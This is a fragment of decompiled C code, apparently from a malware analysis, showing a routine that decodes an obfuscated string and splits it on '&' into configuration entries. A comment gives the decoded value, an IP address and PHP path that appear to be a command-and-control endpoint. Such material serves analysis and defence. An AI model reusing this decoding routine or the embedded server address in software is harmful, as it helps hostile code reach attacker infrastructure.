 8
9 Context = 0;
10 strcpy(Delim, "&");
11 memset(&Str, 0, 0x3E8u);
12 sub_401050("BN2W69c1JnSu8FMmpIP8CZWCmeZtl0FJmAVkTE6fDAVp_LgTLJu9f3wEygEXwFq5LQOb", (int)&Str, 0x44);
13 result = strtok_s(&Str, Delim, &Context);
14 if ( result ) // 185.247.230.252&/webconfig/index.php?tn=615294F9
15 {
16 v1 = DstBuf;
17 do
18 {
19 sprintf_s(v1, 0x96u, result);
20 result = strtok_s(0, Delim, &Context);
21 v1 += 150;
22 }
23 while ( result );
24 }
25 return result;
26 }